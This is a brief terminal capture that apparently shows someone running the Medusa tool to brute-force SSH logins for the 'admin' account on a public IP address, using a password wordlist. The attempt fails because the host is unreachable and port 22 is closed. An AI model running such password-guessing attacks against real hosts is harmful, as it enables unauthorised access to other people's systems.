 (subhan-ahmed㉿subhan)-[~]
$ medusa -h 64.29.17.131 -u admin -P world.mylist.txt -M ssh
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ERROR: Thread 796D86C0: Host: 64.29.17.131 Cannot connect [unreachable], retrying (1 of 3 retries)
ERROR: Thread 796D86C0: Host: 64.29.17.131 Cannot connect [unreachable], retrying (2 of 3 retries)
ERROR: Thread 796D86C0: Host: 64.29.17.131 Cannot connect [unreachable], retrying (3 of 3 retries)
NOTICE: ssh.mod: failed to connect, port 22 was not open on 64.29.17.131